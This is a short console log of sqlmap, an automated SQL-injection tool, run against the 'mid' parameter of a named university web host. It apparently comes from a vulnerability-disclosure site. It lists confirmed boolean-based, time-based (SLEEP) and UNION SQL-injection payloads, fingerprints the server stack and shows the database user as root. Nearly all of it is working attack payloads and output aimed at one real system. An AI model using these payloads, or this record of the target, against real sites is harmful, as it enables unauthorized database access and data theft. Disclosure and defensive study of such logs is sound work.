 管理员: sqlmap.bat
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mid=4 AND 5670=5670
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mid=4 AND (SELECT * FROM (SELECT(SLEEP(5)))dREj)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: mid=4 UNION ALL SELECT CONCAT(0x7162717171,0x49565a564a5449486a65,0
x7171626a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[05:51:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.8
back-end DBMS: MySQL 5.0.12
[05:51:34] [INFO] fetching current user
current user:    'root@localhost'
[05:51:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nic.ylsy.edu.cn'
[*] shutting down at 05:51:34
C:\Python27\sqlmap>
www.wooyun.org